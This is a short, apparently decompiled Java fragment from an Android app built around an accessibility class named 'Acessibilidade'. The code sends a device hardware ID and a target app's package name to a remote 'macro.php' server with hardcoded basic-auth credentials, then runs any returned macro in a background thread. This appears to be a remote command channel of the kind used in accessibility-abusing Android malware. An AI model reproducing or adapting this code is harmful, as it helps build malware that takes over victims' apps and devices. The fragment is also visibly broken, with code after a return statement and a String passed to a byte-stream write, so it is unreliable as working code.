 try {
    this.b = (HttpsURLConnection)new URL(Acessibilidade.UrlWeb + "/macro.php?pkg=" + this.packageName).openConnection();
    if(Build.VERSION.SDK_INT >= 19) {
        this.c = "hwid=" + Acessibilidade.getString(Acessibilidade.mInstance, "hwid") + "&pkg=" + this.packageName.getBytes(StandardCharsets.UTF_8);
        this.b.setRequestProperty("Cache-Control", "no-cache");
        this.b.setDefaultUseCaches(false);
        this.b.setUseCaches(false);
        this.b.setRequestProperty("Authorization", "basic " + Base64.encode("umbler:testehospedagem".getBytes(), 2));
        this.b.setRequestMethod("POST");
        this.b.connect();
        OutputStream outputStream0 = this.b.getOutputStream();
        outputStream0.write(this.c);
        outputStream0.close();
        int i = this.b.getResponseCode();
        Log.d("aok", "web response " + i);
        if(i != 200) {
            this.response = null;
            return null;
        }

        BufferedInputStream bufferedInputStream0 = new BufferedInputStream(this.b.getInputStream());
        this.a = bufferedInputStream0;
        String string0 = GetMacroForPackage.readFromStream(bufferedInputStream0);
        this.response = string0;
        if(string0.length() > 0 && (Acessibilidade.mInstance != null && !Acessibilidade.mInstance.existeThread(this.packageName).booleanValue())) {
            new ExecutionThread(this, this.packageName, this.response).start();
            return null;
            this.response = null;
            return null;
        }
    }
}